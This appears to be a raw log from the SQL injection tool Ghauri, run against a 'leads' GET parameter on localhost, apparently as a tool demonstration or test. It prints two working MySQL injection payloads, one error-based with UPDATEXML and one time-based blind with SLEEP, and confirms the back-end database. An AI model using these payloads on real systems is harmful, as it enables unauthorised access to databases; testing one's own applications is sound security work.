 [23:27:01] [INFO] GET parameter 'leads' appears to be 'MySQL >= 5.0.12 time-based blind (query SLEEP)'
GET parameter 'leads' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
Ghauri identified the following injection point(s) with a total of 152 HTTP(s) requests:
---
Parameter: leads (GET)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)
Payload: leads=' AND UPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0)-- wXyW
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind (query SLEEP)
Payload: leads=' AND (SELECT(0)FROM(SELECT(SLEEP(6)))a)-- wXyW
---
[23:27:05] [INFO] testing MySQL
[23:27:05] [INFO] confirming MySQL
[23:27:05] [INFO] the back-end DBMS is MySQL
[23:27:05] [INFO] fetched data logged to text files under '/Users/sgr/.ghauri/localhost'